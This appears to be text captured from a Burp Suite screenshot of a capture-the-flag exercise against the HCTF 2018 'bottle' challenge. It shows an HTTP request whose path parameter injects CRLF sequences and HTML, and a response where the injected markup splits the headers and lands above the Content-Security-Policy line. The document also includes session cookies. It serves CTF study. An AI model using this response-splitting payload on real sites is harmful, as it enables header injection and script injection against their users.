 Request
Raw Params Headers Hex
GET
/path?path=http://bottle.2018.hctf.io/user%0d%0a%0d%0a<html>Mang0<
/html> HTTP/1.1
Host: bottle.2018.hctf.io
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8
Referer: http://bottle.2018.hctf.io/login
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.2.723899704.1542034171;
_gid=GA1.2.46829197.1542034171; SL_GWPT_Show_Hide_tmp=1;
SL_wptGlobTipTmp=1; bottle.session=56c9482034b447339acf71cd0bf05f2e
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx/1.10.3 (Ubuntu)
Date: Tue, 13 Nov 2018 07:52:54 GMT
Connection: close
Location: http://bottle.2018.hctf.io/user
Content-Length: 145

<html>Mang0</html>
Content-Length: 0
Content-Security-Policy: default-src 'self'; script-src 'self'
Content-Type: text/html; charset=UTF-8